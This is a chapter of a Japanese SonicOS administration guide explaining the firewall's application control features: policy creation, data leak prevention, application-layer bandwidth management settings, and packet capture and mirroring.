第48章 アプリケーション制御の設定

アプリケーション制御

この章では、SonicOSのアプリケーション制御機能を設定および管理する方法について説明します。 この章は、次のセクションから構成されています。

・ 「用語集」

アプリケーション制御の概要

このセクションでは、SonicOSのアプリケーション制御機能の概要を説明します。 このセクションは、次のサブセクションから構成されています。

アプリケーション制御とは

アプリケーション制御は、アプリケーション シグネチャのポリシー ルールを設定するためのソリューションを提供します。 アプリケーション制御ポリシーには、グローバルなアプリケーション制御と、対象のより広いアプリケーション ルール ポリシーが含まれます。 SonicOS 5.8.1からは、「ダッシュボード > アプリケーション フロー監視」 ページから、その場で直接いくつかの種類のアプリケーション制御ポリシーを作成することができます。

アプリケーション制御は、アプリケーション固有のポリシーのセットとして、ユーザ、電子メール アドレス、スケジュール、およびIPサブネットの各レベルのネットワーク トラフィックをきめ細かく制御できるようにします。 このアプリケーション層アクセス制御機能の主な目的は、ウェブ ブラウジング、ファイル転送、電子メール、および電子メール添付ファイルを制限することにあります。

SonicOS 5.8以降では、アプリケーション層トラフィックをSonicOSで制御できる機能が、リアルタイムのアプリケーション トラフィック フローを表示できる機能や、アプリケーション シグネチャ データベースにアクセスしたりアプリケーション層ルールを作成したりする新しい方法によって大幅に強化されています。 SonicOS 5.8では、すべてのネットワーク トラフィックにわたって制御をより強化するために、アプリケーション制御と標準のネットワーク制御機能が統合されています。

アプリケーション制御ポリシーについて

SonicOS 5.8.1では、アプリケーション制御ポリシーを作成してネットワーク内のアプリケーションを制御する方法が 3 通りあります。

・ アプリケーション フロー監視からのルールの作成 - 「ダッシュボード > アプリケーション フロー監視」 ページに、管理者がアプリケーションの遮断、帯域幅管理、またはパケット監視のためのアプリケーション ルール ポリシーを素早く設定することを可能にする、「ルールの作成」 ボタンが提供されます。 これにより、管理者はSonicWALL可視化およびアプリケーション情報機能の使用中に注目したアプリケーションに動作を素早く適用できます。 ポリシーは自動的に作成され、「ファイアウォール > アプリケーション ルール」 ページのアプリケーション ルール ポリシー テーブルに表示されます。

・ アプリケーション制御詳細 - 「ファイアウォール > アプリケーション制御詳細」ページに、グローバルなアプリケーション制御ポリシーを設定する簡単で直接的な方法が提供されます。 アプリケーションのある種別全体の遮断とログ記録を迅速に有効化したり、個々のアプリケーションや個々のシグネチャを容易に特定して同じ処理を実行したりできます。 有効化すると、「ファイアウォール > アプリケーション ルール」ページでポリシーを作成しなくても、種別、アプリケーション、またはシグネチャのグローバルな遮断またはログ記録が行われます。 すべてのアプリケーション検出および防御の設定が「ファイアウォール > アプリケーション制御詳細」ページで使用できます。

・ アプリケーション ルール - 「ファイアウォール > アプリケーション ルール」 ページに、アプリケーション制御ポリシーを作成する 3 番目の方法が提供されます。 この方法は、以前のアプリケーション ファイアウォール機能で使われた方法と同じです。 アプリケーション ルールの対象が拡大されているのは、一致オブジェクトや動作オブジェクト、場合によっては電子メール アドレス オブジェクトもポリシーに組み込まれているからです。 柔軟性を高めるために、アプリケーション ポリシーは、「アプリケーション制御詳細」ページで利用できる任意の種別、アプリケーション、またはシグネチャで同じアプリケーション制御にアクセスできます。 「ファイアウォール > 一致オブジェクト」ページは、アプリケーション ルール ポリシーで一致オブジェクトとして使用するアプリケーション リスト オブジェクト、アプリケーション種別リスト オブジェクト、およびアプリケーションシグネチャ リスト オブジェクトを作成する方法を提供します。 「ファイアウォール > 動作オブジェクト」 ページでは、ポリシーで使う個別動作を作成することが可能です。

アプリケーション制御機能について

アプリケーション制御のデータ漏洩抑止コンポーネントは、ファイルやドキュメントをスキャンしてコンテンツやキーワードを探す機能を備えています。 アプリケーション制御を使用すると、特定のファイル名、ファイルの種類、電子メール添付ファイル、添付ファイルの種類、特定の件名を持つ電子メール、特定のキーワードまたはバイト パターンを含む電子メールまたは添付ファイルの転送を制限できます。 内部または外部ネットワーク アクセスを各種の条件に基づいて禁止できます。 パケット監視を使ってアプリケーション トラフィックを詳細に調査可能で、アプリケーションによって使われるネットワーク帯域を削減するために様々な帯域幅管理設定が選択可能です。

アプリケーション制御は、SonicWALLの再組み立てが不要な精密パケット検査技術に基づいて、ポリシーベースの個別動作を作成することを可能にするインテリジェントな防御機能も提供します。 個別動作の例を次に示します。

・ シグネチャに基づくアプリケーション全体の遮断

・ アプリケーション機能またはサブコンポーネントの遮断

・ ファイルの種類ごとの帯域幅調整 (HTTPまたはFTPプロトコルを使用する場合)

・ 添付ファイルの遮断

・ 個別遮断ページの送信

・ 個別電子メール応答の送信

・ HTTP要求のリダイレクト

・ FTP制御チャンネルでの個別FTP応答の送信

アプリケーション制御は、アプリケーションレベルのアクセス制御、アプリケーション層帯域幅管理、およびデータ漏洩の抑止機能を主に提供する一方で、個別のアプリケーション一致またはプロトコル一致のシグネチャを作成する機能も備えています。 プロトコルの固有の部分を照合することで、任意のプロトコルに対応するアプリケーション ルールを持つ個別ポリシーを作成できます。 「個別のシグネチャ」 を参照してください。



アプリケーション制御は、機密文書が誤って転送されるのを防ぐための優れた機能を提供します。 例えば、Outlook Exchangeの自動アドレス補完機能を使用している場合、次の画像のように、一般的な名前に対して誤ったアドレスが補完されてしまうことはよくあります。

アプリケーション制御の利点

アプリケーション制御機能には、次のような利点があります。

・ アプリケーション ベースの設定により、アプリケーション制御用のポリシーの設定が容易である。

・ アプリケーション制御購読サービスによって新しい攻撃の出現時に更新されたシグネチャが提供される。

・ アプリケーション フロー監視やリアルタイム可視化監視に見られるような、関連するアプリケーション インテリジェンス機能が30日間無料トライアルのアプリケーション可視化ライセンスとして登録時に利用できる。 これにより、任意の登録済みSonicWALL装置でネットワーク内のアプリケーション トラフィックに関する情報を明確に表示できる。 アプリケーション可視化およびアプリケーション制御のライセンスは、SonicWALLセキュリティ サービス ライセンスのバンドルにも含まれています。 SonicOS管理インターフェースをアクティブにするには、この機能を有効にする必要があります。

・ 管理者はアプリケーション フロー監視ページの参照中にルールの作成ボタンを使って、注目したアプリケーションに帯域幅管理やパケット監視を素早く適用する、またアプリケーションを完全に遮断することが可能です。

・ 管理者は、同じアプリケーションの他のシグネチャに影響を与えることなく個々のシグネチャのポリシー設定を行えます。

・ アプリケーション制御の設定画面は、SonicOS管理インターフェースの「ファイアウォール」メニューで利用可能で、ファイアウォールとアプリケーション制御のアクセス ルールおよびポリシーはすべて同じ領域に集約されています。

アプリケーション制御機能は、3つの主要な製品種別と比較することができます。

・ スタンドアロン プロキシ装置

・ ファイアウォールVPN装置に統合されたアプリケーション プロキシ

・ 個別のシグネチャがサポートされるスタンドアロンIPS装置

通常、スタンドアロン プロキシ装置は、特定のプロトコルに対してきめ細かいアクセス制御を提供するように設計されています。 SonicWALLアプリケーション制御は、HTTP、FTP、SMTP、POP3などの複数のプロトコルにわたってアプリケーション レベルのきめ細かいアクセス制御を提供します。 アプリケーション制御はSonicWALLファイアウォール上で動作するため、受信トラフィックと送信トラフィックの両方を制御できます。 これに対し、専用のプロキシ装置は、一方向にのみ配備されるのが一般的です。 SonicWALL独自の精密パケット検査技術に基づいたアプリケーション制御は、専用のプロキシ装置よりも高いパフォーマンスとスケーラビリティを提供します。

今日の統合アプリケーション プロキシでは、アプリケーション レベルのきめ細かいアクセス制御、アプリケーション層帯域幅管理、およびデジタル権利管理機能は提供されません。 専用プロキシ装置の場合と同様、SonicWALLアプリケーション制御は、統合アプリケーション プロキシ ソリューションよりもはるかに高いパフォーマンスとスケーラビリティを提供します。

一部のスタンドアロンIPS装置ではプロトコル デコード サポートが提供されていますが、アプリケーション レベルのきめ細かいアクセス制御、アプリケーション層帯域幅管理、およびデジタル権利管理機能をサポートする製品は存在しません。

アプリケーション制御をSonicWALL Email Securityと比較した場合、それぞれに利点があります。 Email SecurityはSMTPに対してのみ有効ですが、非常に幅広いポリシー空間を利用できます。 アプリケーション制御は、SMTP、POP3、HTTP、FTP、およびその他のプロトコルに対して有効で、ファイアウォール上のSonicOSに統合され、Email Securityよりも高いパフォーマンスを発揮します。 ただし、アプリケーション制御では、Email SecurityにおいてSMTPに対して提供されるポリシー オプションがすべて提供されるわけではありません。

アプリケーション制御の仕組み

アプリケーション制御では、SonicOSの精密パケット検査を利用して、ゲートウェイを通過するアプリケーション層ネットワーク トラフィックをスキャンし、設定されているアプリケーションに一致するコンテンツを検索します。 一致するものが見つかると、これらの機能は設定されている動作を実行します。 アプリケーション制御ポリシーの設定時には、アプリケーションの遮断とログ記録のどちらを行うか、どのユーザ、グループ、またはIPアドレスを対象として含めるか除外するか、また執行のスケジュールを定義するグローバル ルールを作成します。 さらに、スキャンするアプリケーションの種類、方向、照合するコンテンツまたはキーワード、照合するユーザまたはドメイン (オプション)、および実行する動作を定義するポリシーも作成できます。

以下のセクションでは、アプリケーション制御のメイン コンポーネントについて説明します。

帯域幅管理を用いた動作

アプリケーション層帯域幅管理 (BWM) を利用すると、プロトコル内の特定のファイル タイプに対しては帯域幅の消費を制限する一方で、それ以外のファイル タイプに対しては帯域幅を無制限に使用するポリシーを作成できます。 これにより、同じプロトコル内で好ましいトラフィックと好ましくないトラフィックを区別できます。 アプリケーション層帯域幅管理は、すべてのアプリケーション一致や、HTTPクライアント、HTTPサーバ、個別、およびFTPファイル転送の種別を使用する個別アプリケーション ルール ポリシーでサポートされます。 ポリシー種別の詳細については、「アプリケーション ルール ポリシーの作成」 を参照してください。





「ファイアウォール設定 > 帯域幅管理」 ページの 「帯域幅管理種別」 が 「グローバル」 に設定されている場合は、アプリケーション層帯域幅管理機能は、「ファイアウォール > アプリケーション ルール」 ページからポリシーを追加する際に利用可能な、8 つの事前定義済みの既定のBWM優先順位をサポートします。 「ファイアウォール > 動作オブジェクト」 画面から新しい動作を作成する際には、個別の帯域幅管理種別動作が利用可能です。

帯域幅管理は、「アプリケーション フロー監視」 ページからも、サービス種別アプリケーションかシグネチャ種別アプリケーションを選択してから 「ルールの作成」 ボタンを選択することで設定できます。 利用可能な帯域幅管理オプションは、「ファイアウォール設定 > 帯域幅管理」 ページのグローバル優先順位キュー テーブル内の有効な優先順位に依存します。 この有効な優先順位は既定では、高、中、低です。

すべてのアプリケーション帯域幅管理は、「ファイアウォール設定 > 帯域幅管理」 ページで設定されるグローバル帯域幅管理と関連しています。 WAN およびグローバルの、2 つの種別の帯域幅管理が利用可能です。 種別を WANに設定した場合、帯域幅管理はWANゾーンのインターフェースでのみ許可されます。 グローバル種別の場合、すべてのゾーンのインターフェースで帯域幅管理を用いた設定が可能です。 種別および各優先順位で許可する保証と最大パーセントに対するグローバル帯域幅管理設定を容易に構成できるように、帯域幅管理のオプションを提供するすべてのアプリケーション制御画面には、「ファイアウォール設定 > 帯域幅管理」 ページへのリンクがあります。

図 48:1「ファイアウォール設定 > 帯域幅管理」 ページ

帯域幅管理を使うアプリケーション制御ポリシーを設定する前に、グローバル帯域幅管理設定を構成するのが最良の方法です。 グローバル帯域幅管理機能は、MySonicWALL または www.sonicwall.com から入手できる 『Global Bandwidth Management Feature Module』 で詳細に説明されています。

「ファイアウォール設定 > 帯域幅管理」 ページで帯域幅管理種別をWANとグローバルの間で変更すると、新しい帯域幅管理種別に応じてアプリケーション制御ポリシーの既定の帯域幅管理動作オブジェクトが変換されるために、すべてのファイアウォール アクセス ルールで帯域幅管理が無効になります。

帯域幅管理種別をグローバルからWANに変更すると、すべてアプリケーション ルール ポリシーで使われている既定の帯域幅管理動作は、変更前に設定されていた優先順位に関係なく自動的に「WAN帯域幅管理 - 中」に変換されます。

種別をWANからグローバルに変更すると、既定の帯域幅管理動作は 「帯域幅管理グローバル - 中」 に変換されます。 種別を往復して変更した場合は、ファイアウォールは以前の動作優先種別を記憶していません。 「ファイアウォール > アプリケーション ルール」 ページでこの変換を参照できます。



個別帯域幅管理動作は、既定の帯域幅管理動作と異なる振舞いをします。 個別帯域幅管理動作は、「ファイアウォール > 動作オブジェクト」 ページから新しい動作オブジェクトを追加して、帯域幅管理動作種別を選択することで設定されます。 それらを使う個別帯域幅管理の動作とポリシーは、帯域幅管理種別をグローバルからWANに、またはWANからグローバルに変更した場合も、優先順位設定を保持します。



例えば、帯域幅管理種別がWANに設定されていて、個別帯域幅管理動作オブジェクト内の優先順位が 5 に設定 (優先順位は 「帯域幅管理グローバル - 低」 になります) されています。 また、動作オブジェクトの追加/編集ウィンドウで、保証帯域と最大帯域に個別の値を設定します。 種別をWANからグローバルに変更、または再度戻した後で、引き続きあなたの個別帯域幅管理動作に対する優先順位 5 が確認できるでしょう。 保証帯域と最大帯域に設定した値は、動作オブジェクト内で選択された優先順位に対するグローバル優先順位キューに設定される保証および最大値に変換されます。 種別をWANに戻した際には、保証および最大設定は動作オブジェクト内の個別設定に戻ります。 帯域幅管理種別を往復して変更した場合は、ファイアウォールは以前の保証および最大値を保持しています。 図 48:2 は、グローバル帯域幅管理種別がWANに設定されている状態で、個別帯域幅管理動作を持つポリシーを示します。



図 48:2帯域幅管理種別が WAN でのポリシーの個別帯域幅管理動作



図 48:3 は、グローバル帯域幅管理種別をグローバルに設定した後の、同じポリシーを示します。 優先順位 5 に対する保証または最大帯域に値が設定されていないため、優先順位のみが表示されています。

図 48:3帯域幅管理種別がグローバルでのポリシーの個別帯域幅管理動作



図 48:4 のように、「帯域幅管理種別」 が 「グローバル」 に設定されている場合は、動作オブジェクトの追加/編集画面には、帯域幅優先順位オプションが提供されますが、「ファイアウォール設定 > 帯域幅管理」 ページの 「優先順位」 テーブルで保証帯域幅と最大帯域幅に対して指定された値が使われます。 帯域幅管理種別がグローバルに設定されている場合は、動作毎またはポリシー毎の帯域幅統合方式オプションは、動作オブジェクトには利用できません。

図 48:4「ファイアウォール設定 > 帯域幅管理」 の帯域幅管理種別:グローバル

図 48:5 は、「ファイアウォール設定 > 帯域幅管理」 ページでグローバル帯域幅管理種別がグローバルに設定されている状態での動作オブジェクト画面内の帯域幅優先順位の選択肢を示します。

図 48:5帯域幅管理種別がグローバルでの動作オブジェクトの追加/編集ページ

図 48:6 のように、「帯域幅管理種別」 が 「WAN」 に設定されている場合は、動作オブジェクトの追加/編集画面には、「動作ごと」 または 「ポリシーごと」 の帯域幅統合方式オプションが提供され、また保証帯域幅、最大帯域幅、帯域幅優先順位を指定できます。

図 48:6「ファイアウォール設定 > 帯域幅管理」 上の帯域幅管理種別:WAN

図 48:7 は、「ファイアウォール設定 > 帯域幅管理」 ページでグローバル帯域幅管理種別が 「WAN」 に設定されている場合の、動作オブジェクトの追加/編集画面内の帯域幅優先順位の選択肢を示します。

この場合、帯域幅管理動作を設定する際に、図 48:7 のように 「動作ごと」 または 「ポリシーごと」 のどちらかを選択できます。 「ポリシーごと」 は、動作オブジェクトで10Mbpsの制限を作成して、3つの異なるポリシーがその動作オブジェクトを使う場合に、それぞれのポリシーが最大で10Mbpsの帯域幅を消費できるということを意味します。 「動作ごと」 は、3つのポリシー合でわせて10Mbpsしか使えないことを意味します。

図 48:7動作ごと、ポリシーごとの帯域幅管理

「動作ごと」 を使う場合、複数のポリシーが同一の動作を共有する場合に、それらは単一の統合帯域幅管理設定の影響下にあります。 例えば、次の2つのアプリケーション ルール ポリシーを考えてみます。

・ 1つが実行可能ファイルのダウンロードに対する帯域幅を管理する

・ もう1つがP2Pアプリケーション トラフィックに対する帯域幅を管理する

これら2つのポリシーが同一の帯域幅管理動作 (最大帯域幅500 Kbit/秒) を共有する場合、

・ 「動作ごと」 統合方式を使うと、実行可能ファイルのダウンロードとP2Pアプリケーションのトラフィックを合わせて500 Kbit/秒 を超えられません。

・ 「ポリシーごと」 帯域幅統合方式を使うと、実行可能ファイルのダウンロードに対して500 Kbit/秒の帯域幅が許可される一方、同時に発生するP2Pトラフィックに対しても500 Kbit/秒の帯域幅が許可されます。

事前定義済みの「帯域幅管理 - 高」、「帯域幅管理 - 中」、「帯域幅管理 - 低」 の動作はすべて、「動作ごと」 です。 SonicOS 5.8より前のリリースでは、すべての帯域幅管理動作は無条件に 「ポリシーごと」 に設定されていましたが、現在は選択できるようになりました。

アプリケーション層の帯域幅管理の設定は、「ファイアウォール > アクセス ルール」 に関連付けられるイーサネット帯域幅管理の設定と同じ方法で処理されます。 どちらもグローバル帯域幅管理設定に関連付けられています。 しかしながら、アクセスルールではできないすべての内容種別を指定することが、アプリケーション制御では可能です。

帯域幅管理種別がグローバルに設定されている場合、逆が真になり、アプリケーション制御帯域幅管理ポリシーの優先順位がファイアウォール アクセス ルール帯域幅管理ポリシー以上になります。

帯域幅管理の1つの利用例として、あなたが管理者として就業時間内の .mp3 および実行可能ファイルのダウンロードを1Mbpsを超えないように制限して、同時に、.doc や .pdf といった生産性の高い種別のファイルのダウンロードを利用可能な最大帯域幅まで許可するか、生産性の高いコンテンツのダウンロードに可能な最大優先順位を与えたい、というケースがあります。 もう1つの例として、特定の種別のピア ツー ピア (P2P) トラフィックに帯域幅制限をかけたいが、その他の種別のP2Pは制限無しの帯域幅を許可したい、というケースがあります。 アプリケーション層の帯域幅管理により、これらを実施するポリシーを作成することが可能になります。

パケット監視を用いた動作



事前定義済みのパケット監視動作がポリシーに対して選択されていると、SonicOS は「ダッシュボード > パケット監視」 または 「システム > パケット監視」 ページ上で構成した設定に応じてトラフィックをキャプチャまたはミラーします。 既定では、Wireshark で参照可能なキャプチャ ファイルを作成します。 パケット監視動作を用いてポリシーを設定してから、実際にパケットをキャプチャするために、パケット監視ページで 「キャプチャの開始」 を選択する必要があります。 欲しいパケットをキャプチャした後で、「キャプチャの停止」 を選択します。

ポリシーに関連するパケットのみをキャプチャするようにパケット監視動作を制御するには、パケット監視ページで 「設定」 を選択して、「監視フィルタ」 タブで 「ファイアウォール/アプリケーション ルールによるフィルタを有効にする」 を選択します (図 48:8 参照)。このモードでは、パケット監視ページで 「キャプチャの開始」 を選択した後で、トラフィックがアプリケーション制御ポリシー (またはファイアウォール アクセス ルール) を始動させるまではパケットはキャプチャされません。 ポリシーが始動されると、「ログ > 表示」 ページでそれに関連する警告メッセージを見ることができます。 これは、ルールの作成ボタンを使って、または、動作オブジェクトを使うアプリケーションルール方式を使って、またはファイアウォール アクセス ルール内で作成されたアプリケーション制御ポリシーでパケット監視が選択された場合に動作して、キャプチャまたはミラーする対象に対する設定またはフィルタを指定することができます。 例えば、キャプチャを異なる形式でダウンロードして、ウェブ ページ内で参照できます。

図 48:8パケット監視 - 監視フィルタ タブ

ミラーリングを設定するには、「ミラー」 タブに移動して、ローカル ミラー設定の下の 「受信したリモートのミラーされたパケットをインターフェースに送信する (NSA プラットフォームのみ)」 フィールドでミラーされたパケットを送信する先のインターフェースを選択します。 また、リモート設定のうち 1 つを設定できます。 これにより、アプリケーション パケットを別のコンピュータにミラーしてすべてをハードディスク上に保存することが可能です。 例えば、全員の MSN インスタント メッセンジャー トラフィックをキャプチャして会話を読むことができます。

アプリケーション フロー監視からのルールの作成



「ダッシュボード > アプリケーション フロー監視」 ページには、「ルールの作成」 ボタンが提供されます。 アプリケーション フロー監視の参照中に疑わしい、または過度の帯域幅を使っているアプリケーションを見つけた場合、簡単にリスト内のアプリケーションを選択してから、「ルールの作成」 を選択してそれに対するアプリケーション制御ポリシーを即座に設定できます。 複数のアプリケーションを選択してから、それらすべてに適用するポリシーを設定するために 「ルールの作成」 を使うこともできます。

図 48:9 は、「ダッシュボード > アプリケーション フロー監視」 ページの上に表示された 「ルールの作成」 ウィンドウを示します。

図 48:9「ダッシュボード > アプリケーション フロー監視」 ページと 「ルールの作成」 ウィンドウ

この 「ルールの作成」 機能は、リスト表示設定のアプリケーション フロー監視ページから利用可能です。 円グラフとグラフ監視表示では、「ルールの作成」 ボタンは見えますが無効です。

「ルールの作成」 ウィンドウからは、以下の種別の尾p利子ーを設定できます。

・ 遮断 - アプリケーションはファイアウォールによって完全に遮断されます。

・ 帯域幅管理 - グローバル帯域幅管理を使う帯域幅管理優先順位から 1 つ選択して、どのインターフェースが使われるかに関わらず、アプリケーションによって使われる帯域幅を制御します。

・ パケット監視 - 検査と分析のために、アプリケーションからのパケットをキャプチャします。

ルールに対して希望する動作を選択した後で、「ルールの作成」 ウィンドウ内の 「ルールの作成」 を選択すると、アプリケーション制御ポリシーは自動的に作成されて「ファイアウォール > アプリケーション ルール」 ページのアプリケーションルール ポリシー テーブルに追加されます。

「ルールの作成」 ウィンドウには、「帯域幅管理」 セクションの隣に、グローバル優先順位キューを設定できる 「ファイアウォール設定 > 帯域幅管理」 ページに移動するための 「設定」 ボタンがあります。 グローバル帯域幅管理と 「ファイアウォール設定 > 帯域幅管理」 ページの詳細については、「帯域幅管理を用いた動作」セクション を参照してください。 「ルールの作成」 ウィンドウ内にある帯域幅管理オプションは、グローバル優先順位キューで有効になっているオプションを反映しています。 既定の値は、以下の通りです。

・ 帯域幅管理グローバル - 高 - 30% の保証で100% の最大/バースト

・ 帯域幅管理グローバル - 中 - 50% の保証で100% の最大/バースト

・ 帯域幅管理グローバル - 低 - 20% の保証で100% の最大/バースト





